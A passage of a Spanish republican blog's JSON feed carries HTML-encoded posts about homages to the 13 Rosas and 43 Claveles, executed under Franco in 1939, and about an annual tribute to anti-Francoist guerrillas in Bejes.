Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1582209416140810962\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1582209416140810962?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1582209416140810962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1582209416140810962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/08\/homenaje-los-guerrilleros-y-las.html","title":"Homenaje a los guerrilleros y a las víctimas de la dictadura franquista  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHkY1YueJKgy71UxILVrCPQq5yKqfodKOCk8-0Sjh12vtJdaotGGULBKFyFJvDXJqmpGYpREPehvNnXs3FBaSzmBhoRGPKvvh3Iu9uoQlz16Z5Ws_wVL9hQL0TsFEKMPVxfXapsUA0G2tIin0xXPUt6uKBdzIcVZn5FOoV_y6-SoJlSfPacmcFiM2f4jL9\/s72-c\/Homenaje%20a%20los%20guerrilleros%20y%20a%20las%20v%C3%ADctimas%20de%20la%20dictadura%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8458177333213912371"},"published":{"$t":"2024-08-04T11:00:00.020+02:00"},"updated":{"$t":"2024-08-04T11:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Trece Rosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"El PCM en Madrid reivindica el legado de las 13 rosas y los 43 claveles"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx13qLAn0wlT3E907XC-WZd4TwKaXUfegDVzRF19u7nC6ziIksOb-7wjGVq_b6LUeSY_xka2lnqAQ0ff0aGf9BOdcKSWVS0KbUZjlvQbJ1AEljGezwso9MKAqagW0GbW6wrWJbE8rB6ljwRzaeTq-hnKR3V6mFK77mFckgVlDLmU9x3SztACKrI9Ux0jI3\/s1920\/El%20PCM%20en%20Madrid%20reivindica%20el%20legado%20de%20las%2013%20rosas%20y%20los%2043%20claveles.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx13qLAn0wlT3E907XC-WZd4TwKaXUfegDVzRF19u7nC6ziIksOb-7wjGVq_b6LUeSY_xka2lnqAQ0ff0aGf9BOdcKSWVS0KbUZjlvQbJ1AEljGezwso9MKAqagW0GbW6wrWJbE8rB6ljwRzaeTq-hnKR3V6mFK77mFckgVlDLmU9x3SztACKrI9Ux0jI3\/s320\/El%20PCM%20en%20Madrid%20reivindica%20el%20legado%20de%20las%2013%20rosas%20y%20los%2043%20claveles.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl PCM en Madrid reivindica el legado de las 13 rosas y los 43 claveles\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n        \u003Cdiv class=\"meta-data\"\u003E\n          \u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;2-3\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;2-3\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl Cementerio del Este acoge el homenaje junto al movimiento memorialista \u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 5 de agosto tendrá lugar un homenaje a las 13 Rosas y 43 \nClaveles, en el 85° Aniversario de su fusilamiento por parte de la \ndictadura franquista. Con la participación del PCM, la UJCE y el \nmovimiento memorialista.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\t\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Partido Comunista de España en Madrid (PCM) y varios colectivos \npor la memoria democrática conmemoran el próximo lunes 5 de agosto en un\n acto homenaje el legado de las 13 Rosas y los 43 Claveles, 56 \nluchadores antifascistas fusilados en el Cementerio del Este el 5 de \nagosto de 1939, una vez terminada la guerra civil, por su militancia en \nlas Juventudes Socialistas Unificadas (JSU).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 85º aniversario de estos fusilamientos llega en un momento \npolítico «muy complicado y preocupante», afirman los comunistas. Los \ndiscursos de odio difundidos por la extrema derecha y con el \nconsentimiento de la derecha, según el PCM, «están amenazando la \nconvivencia y generando una situación en la que se normalizan las \nagresiones, verbales y físicas, contra las mujeres, los inmigrantes o \nlas personas LGTBI». Por tanto, los organizadores quieren poner en valor\n la lucha antifascista de estos 56 jóvenes que se sacrificaron por \nluchar contra una intolerancia y «un odio que, por desgracia, se está \ndando hoy de nuevo y con gran intensidad».\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos fusilamientos de las 13 Rosas, mujeres con edades comprendidas \nentre los 18 y los 29 años, fue, por su crueldad y ensañamiento, uno de \nlos actos de represión franquista que más repercusión internacional \ntuvo. Menos conocido es el asesinato de los 43 Claveles, el mismo día y \nen el mismo lugar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto homenaje tendrá lugar el lunes 5 de agosto a las 11 horas en \nla puerta de O’Donnell del Cementerio del Este. Contará con la \nintervención de representantes del Partido Comunista de Madrid (PCM) y \nde la Unión de Juventudes Comunistas de España (UJCE). También \nintervendrán representantes de la Plataforma en Defensa del Memorial y \nfamiliares de víctimas del franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2024\/08\/03\/el-pcm-en-madrid-reivindica-el-legado-de-las-13-rosas-y-los-43-claveles\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8458177333213912371\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8458177333213912371?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8458177333213912371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8458177333213912371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/08\/el-pcm-en-madrid-reivindica-el-legado.html","title":"El PCM en Madrid reivindica el legado de las 13 rosas y los 43 claveles"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx13qLAn0wlT3E907XC-WZd4TwKaXUfegDVzRF19u7nC6ziIksOb-7wjGVq_b6LUeSY_xka2lnqAQ0ff0aGf9BOdcKSWVS0KbUZjlvQbJ1AEljGezwso9MKAqagW0GbW6wrWJbE8rB6ljwRzaeTq-hnKR3V6mFK77mFckgVlDLmU9x3SztACKrI9Ux0jI3\/s72-c\/El%20PCM%20en%20Madrid%20reivindica%20el%20legado%20de%20las%2013%20rosas%20y%20los%2043%20claveles.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3421828354403058997"},"published":{"$t":"2024-07-25T10:00:00.020+02:00"},"updated":{"$t":"2024-07-25T10:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Trece Rosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Acto homenaje (ofrenda floral) a las 13 Rosas y 43 Claveles  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR2BGX61BGGsD-q1gQhOIJU4Gt29wSZQB5t18SVUAoDlA9VgDsSfOcsQdczAhB5shGIJa2_5vF-uYmryD0FNEXOk0lVJHaDhG8smb3ZIGf0s-_JYM-rSHfeOm_zrOXOXpBLYl0gbZCfdw8fnqMFL9LImvcFi5vEU81oSL4ppR8iSBbGmrY_vQgopgvZZDc\/s1280\/Acto%20homenaje%20(ofrenda%20floral)%20a%20las%2013%20Rosas%20y%2043%20Claveles.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR2BGX61BGGsD-q1gQhOIJU4Gt29wSZQB5t18SVUAoDlA9VgDsSfOcsQdczAhB5shGIJa2_5vF-uYmryD0FNEXOk0lVJHaDhG8smb3ZIGf0s-_JYM-rSHfeOm_zrOXOXpBLYl0gbZCfdw8fnqMFL9LImvcFi5vEU81oSL4ppR8iSBbGmrY_vQgopgvZZDc\/s320\/Acto%20homenaje%20(ofrenda%20floral)%20a%20las%2013%20Rosas%20y%2043%20Claveles.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EActo homenaje (ofrenda floral) a las 13 Rosas y 43 Claveles\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"lead mt-3 mb-4\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EPuerta de O’Donnell del Cementerio del Este\u003C\/strong\u003E (Madrid).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELunes \u003Cstrong\u003E5 de agosto\u003C\/strong\u003E a las 11:00 horas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl Partido Comunista de España en Madrid reivindica el legado de las 13 Rosas y los 43 Claveles\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EComunicado\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n Partido Comunista de España en Madrid (PCM) y varios colectivos por la \nmemoria democrática conmemoran el próximo lunes 5 de agosto en un acto \nhomenaje el legado de las 13 Rosas y los 43 Claveles, 56 luchadores \nantifascistas fusilados en el Cementerio del Este el 5 de agosto de \n1939, una vez terminada la guerra civil, por su militancia en las \nJuventudes Socialistas Unificadas (JSU).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 85º aniversario de \nestos fusilamientos llega en un momento político muy complicado y \npreocupante. Los discursos de odio difundidos por la extrema derecha y \ncon el consentimiento de la derecha, están amenazando la convivencia y \ngenerando una situación en la que se normalizan las agresiones, verbales\n y físicas, contra las mujeres, los inmigrantes o las personas LGTBI. El\n PCM, por tanto, quiere poner el valor la lucha antifascista de estos 56\n jóvenes que se sacrificaron por luchar contra una intolerancia y un \nodio que, por desgracia, se están dando hoy de nuevo y con gran \nintensidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos fusilamientos de las 13 Rosas, mujeres con edades \ncomprendidas entre los 18 y los 29 años, fue, por su crueldad y \nensañamiento, uno de los actos de represión franquista que más \nrepercusión internacional tuvo. Menos conocido es el asesinato de los 43\n Claveles, el mismo día y en el mismo lugar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto homenaje \ntendrá lugar el lunes 5 de agosto a las 11 horas en la puerta de \nO’Donnell del Cementerio del Este. Contará con la intervención de \nrepresentantes del Partido Comunista de Madrid (PCM) y de la Unión de \nJuventudes Comunistas de\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEspaña (UJCE); Con representantes de la Plataforma en Defensa Del Memorial y familiares de víctimas del Franquismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOs esperamos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESalud y Memoria Antifascista.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/24\/07\/2024\/acto-homenaje-ofrenda-floral-a-las-13-rosas-y-43-claveles\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3421828354403058997\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3421828354403058997?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3421828354403058997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3421828354403058997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/07\/acto-homenaje-ofrenda-floral-las-13.html","title":"Acto homenaje (ofrenda floral) a las 13 Rosas y 43 Claveles  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR2BGX61BGGsD-q1gQhOIJU4Gt29wSZQB5t18SVUAoDlA9VgDsSfOcsQdczAhB5shGIJa2_5vF-uYmryD0FNEXOk0lVJHaDhG8smb3ZIGf0s-_JYM-rSHfeOm_zrOXOXpBLYl0gbZCfdw8fnqMFL9LImvcFi5vEU81oSL4ppR8iSBbGmrY_vQgopgvZZDc\/s72-c\/Acto%20homenaje%20(ofrenda%20floral)%20a%20las%2013%20Rosas%20y%2043%20Claveles.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2808151930034050110"},"published":{"$t":"2024-06-24T10:00:00.017+02:00"},"updated":{"$t":"2024-06-24T10:00:00.234+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Guerrillera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Crónica del homenaje en Bejes a la guerrilla antifranquista"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVJyayMV3ba83zfKWh3agsBa4vMprsHKlkG-8KS_OBTptm3hyon_0NHc7KGLO_O4axJyAidrfvWGGEMU1S5OjZ8oMwfTTLu6-mATwwSa88EoYweYeglMwRz-Hk2MXr9h8IEcDUDlv5Ib_C2ctD5d7htEz9zHs9vpXOdcHD3EiGyVxD8s08NaW2nsQMc7US\/s1280\/Cro%CC%81nica%20del%20homenaje%20en%20Bejes%20a%20la%20guerrilla%20antifranquista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVJyayMV3ba83zfKWh3agsBa4vMprsHKlkG-8KS_OBTptm3hyon_0NHc7KGLO_O4axJyAidrfvWGGEMU1S5OjZ8oMwfTTLu6-mATwwSa88EoYweYeglMwRz-Hk2MXr9h8IEcDUDlv5Ib_C2ctD5d7htEz9zHs9vpXOdcHD3EiGyVxD8s08NaW2nsQMc7US\/s320\/Cro%CC%81nica%20del%20homenaje%20en%20Bejes%20a%20la%20guerrilla%20antifranquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ECrónica del homenaje en Bejes a la guerrilla antifranquista\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl\n pasado sábado 8 de junio, se celebró en Bejes el homenaje anual a la \nguerrilla antifranquista ante el monumento a la Brigada Machado, erigido\n en 2008 por Jesús de Cos. Más de 60 personas se reunieron en este \npueblo de los Picos de Europa, desafiando la amenaza de lluvia y \ntormentas.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tAfortunadamente, el clima permitió concluir el acto sin \nprecipitaciones, y los asistentes pudieron compartir una comida en el \nlocal de la juventud del pueblo. La Asociación Ahaztuak (Olvidados) de \nEuskadi preparó unas patatas a la riojana, mientras que los locales \naportaron el típico queso de Bejes, orujo lebaniego y un queso especial \nde La Lleldería, Fermentería de los Valles Pasiegos (de Merilla, zona \ndonde operaba El Cariñoso).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tLa jornada culminó con las canciones de Lolo Callejo al acordeón, en\n un ambiente de fraternidad y camaradería. Muchos asistentes que \nparticipaban por primera vez elogiaron el homenaje, las palabras \ndedicadas a los guerrilleros y el buen ambiente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tDurante el acto, Mari Sol González, delegada de AGE en Cantabria, pronunció unas emotivas palabras a los presentes:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\t«Gracias por acudir a esta cita anual en memoria de los que lucharon\n por recuperar las libertades que en poco tiempo había conseguido la \nRepública y que fueron pisoteadas por la dictadura franquista, haciendo \nretroceder a este país a los tiempos del oscurantismo y la Inquisición, \ncon una feroz represión que alcanzó a todos los ámbitos de la sociedad \n(pero sobre todo a la cultura y la educación que son los pilares básicos\n para poder formar ciudadanos libres).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tEllos, nuestros guerrilleros, habían vivido los avances de la \nRepública, que quizá podamos discutir hoy en día si fueron suficientes o\n no, pero que suponían un paso de gigante con respecto a siglos de \nopresión y no estaban dispuestos a dejar que les arrebataran sus \nderechos. Por eso luchaban y por eso nunca se doblegaron.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tHace unos días ha habido en tierras francesas un homenaje a los \nguerrilleros españoles que liberaron la ciudad de Foix, en el Ariège, \nporque para los guerrilleros españoles no había fronteras: el objetivo \nera derrotar al nazifascismo que se extendía por toda Europa. Entre \naquellos valientes que liberaron la ciudad de Foix, al sur de Francia \nestaba un asturiano, José Antonio Alonso, el Comandante Robert, al que \ntuve la suerte de conocer porque murió en el año 2015 y que fue \ncondecorado en su día con la Legión de Honor, la máxima distinción en \nFrancia. Entre las múltiples autoridades francesas que acudieron a ese \nhomenaje a los guerrilleros en Prayols estaban también el Secretario de \nEstado español Fernando Martínez y la Directora General de Memoria \nHistórica Zoraida Hijosa, cántabra.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tEs de agradecer que honren la memoria de los guerrilleros españoles \nque murieron luchando contra el nazismo en Francia, pero más nos \ngustaría que ese mismo homenaje lo hicieran en territorio español, \nporque la lucha era la misma, recordemos que la guerra de 1936-1939 fue \nel ensayo de la II Guerra Mundial que los alemanes ya estaban \npreparando.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tEstas diferencias entre el trato a los guerrilleros en Francia y en \nEspaña viene a demostrarnos las carencias democráticas que seguimos \nteniendo aquí. El tema de los guerrilleros sigue siendo un tabú. Los \nmismos que en Francia son considerados héroes aquí siguen olvidados y \naún peor: estigmatizados. Este es un país que tiene unas enormes \ncontradicciones: por un lado se dice democrático y por otro niega el \nreconocimiento oficial a los que lucharon por la democracia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\tPor 